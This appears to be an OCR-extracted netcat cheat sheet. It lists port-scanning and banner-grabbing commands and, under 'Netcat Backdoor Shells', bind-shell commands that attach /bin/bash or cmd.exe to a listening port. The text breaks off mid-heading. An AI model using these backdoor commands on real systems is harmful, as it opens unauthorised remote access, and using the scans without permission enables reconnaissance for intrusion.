
Netcat Port Scanner
nc -zv site.com 80
– scan a single port
nc -zv hostname.com 80 84
– scan a set of
individual ports
nc -zv site.com 80-84
– scan a range of ports
Netcat Banners
echo “” | nc -zv -wl [host] [port range]
– obtain the
TCP banners for a range of ports
Netcat Backdoor Shells
nc -l -p [port] -e /bin/bash
– run a shell on Linux
nc -l -p [port] -e cmd.exe
– run a shell on
Netcat for